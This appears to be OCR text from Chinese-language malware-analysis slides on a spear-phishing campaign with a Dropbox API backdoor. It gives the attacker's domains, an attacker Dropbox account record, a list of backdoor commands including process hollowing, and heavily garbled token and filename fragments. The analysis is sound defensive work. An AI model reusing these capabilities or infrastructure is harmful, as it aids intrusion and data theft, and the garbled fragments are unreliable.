



- 透過魚叉式釣魚郵件(Spear Phishing)入侵
- 採傳統 C&C Server 同時搭配 Dropbox API 後門
	- api.dropboxapi.com
	- content.dropboxapi.com
	- office.support.googldevice[.]com
	- update.microsoftdefender[.]com
- 攻擊目的:內部滲透、資料竊取







## 主要 Payload 都寫在 mpsvc.mui 裏面









## **Dropbox API Token**

 $V7 = 'C';$  $v8 = '3':$  $v9 = 'K'$  $v10 =$  $v11 =$  $v12 =$  $^{\prime}$  d $^{\prime}$  $v13 =$  $v14 =$ 102  $v15 =$  $v16 =$  $v17 =$ 105  $v18 =$ 106  $v19 =$ 107  $v20 =$  $108$   $v21 =$  $v22 =$  $v23 =$  $v24 =$  $v25 =$  $v26 =$  $v27 =$  $115$  $v28 =$  $v29 =$  $v30 =$  $v31 =$  $\sqrt{32}$  =  $v33 =$  $v34 =$ 122  $\sqrt{35}$  =  $\mathbf{S}$  $v36 =$  $'m'$  $v37 =$ 125  $v38 =$ 126  $\sqrt{39}$  =  $\sqrt{40}$  =  $V41 =$ 

• {"account\_id": "dbid:AACaadB\_JRZ4rR\_qyY6nhIQzbBq4o Ah2IZQ", "name": {"given\_name": "SK", "surname": "Moniter", "familiar\_name": "Moniter SK", "display\_name": "Moniter SK", "abbreviated\_name": "MS"}, "email": "hang73962397@163.com",

"email\_verified": true, "disabled": false, "country": "HK", "locale": "zh-CN", "referral\_link": "https://db.tt/PbaiVLukrd", "is\_paired": false, "account\_type": {".tag": "basic"}, "root\_info": {".tag": "user", "root\_namespace\_id": "3262893280", "home\_namespace\_id": "3262893280"}}

許睿科技 TALENTJUN



### 透過 HTTP POST 回連 C&C 伺服器







 $10$ 



詮睿科技



### 透過 HTTP POST 回連 C&C 伺服器





- Type B 控制命令列表
- 0x02 列舉硬碟
- 0x03 列舉目錄
- 0x04 執行檔案
- 0x05 操作檔案
- 0x06 上傳檔案至 Dropbox
- 0x07 從 Dropbox 下載檔案
- 0x08 透過 Console 執行命令
- 0x09 利用 Process Hollowing 執行 Binary 檔案





1

# ついて<br>TALENTJUMP



#### $\text{com.php\_014c4c0000000160619a00 B} \quad \text{[} \quad \text{com2.php\_014c590000000160619a00 B} \quad \text{[} \quad \text{com2.php\_014c5900000000160619a00 B} \quad \text{[} \quad \text{com2.php\_014c5900000000160619a00 B} \quad \text{[} \quad \text{com2.php\_014c590000000160619a00 B} \quad \text{[} \quad \text{com2.php\_014c59000000$

